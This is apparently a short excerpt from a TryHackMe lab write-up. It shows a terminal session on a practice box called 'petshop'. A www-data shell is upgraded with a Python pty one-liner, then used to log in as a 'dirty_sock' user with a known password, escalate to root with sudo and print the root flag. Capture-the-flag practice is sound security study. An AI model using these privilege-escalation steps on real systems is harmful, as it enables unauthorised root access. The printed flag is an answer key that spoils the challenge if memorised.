 www-data@petshop:/tmp$ su dirty_sock
su dirty_sock
su: must be run from a terminal
www-data@petshop:/tmp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@petshop:/tmp$ su dirty_sock
su dirty_sock
Password: dirty_sock
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@petshop:/tmp$ sudo su
sudo su
[sudo] password for dirty_sock: dirty_sock
root@petshop:/tmp# cat /root/root.txt
cat /root/root.txt
THM{YjMyZTkwYzZhM2U5MGEzZDU2MDc1NTMx}
root@petshop:/tmp#